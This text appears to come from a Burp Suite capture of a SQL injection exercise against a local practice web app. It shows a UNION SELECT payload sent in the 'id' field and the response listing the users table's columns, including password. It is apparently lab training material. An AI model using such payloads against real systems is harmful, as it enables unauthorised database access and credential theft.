 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Connection: close
11 Cookie: PHPSESSID=2tl8b8so65pjkk4rrdj2bsiov7; security=medium
12 Upgrade-Insecure-Requests: 1
13
14 id=1 UNION SELECT NULL, column_name FROM
information_schema.columns WHERE table_name=0x7573657273 --
&Submit=Submit
Response
Pretty Raw Render \n Actions
Surname: user_id
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: first_name
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: last_name
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: user
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: password
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: avatar
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: last_login
</pre>
<pre>
ID: 1 UNION SELECT NULL, column_name FROM information_schema.columns WHERE table_name=0x7573657273 -- <br />
First name: <br />
Surname: failed_login
</pre>